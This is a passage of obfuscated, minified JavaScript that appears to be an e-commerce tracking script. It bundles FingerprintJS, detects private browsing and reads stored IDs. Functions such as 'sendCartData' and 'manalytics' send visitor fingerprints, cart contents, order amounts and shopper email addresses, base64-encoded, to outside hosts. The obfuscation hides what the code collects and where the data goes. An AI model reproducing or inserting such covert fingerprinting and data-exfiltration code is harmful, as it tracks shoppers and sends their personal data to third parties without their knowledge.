0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6];}});});}};}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80['open'](_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]();}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699);}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[]);}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)];}});});}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b['then'](_0x6f32fd):_0x6f32fd(_0x87726b);};};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yF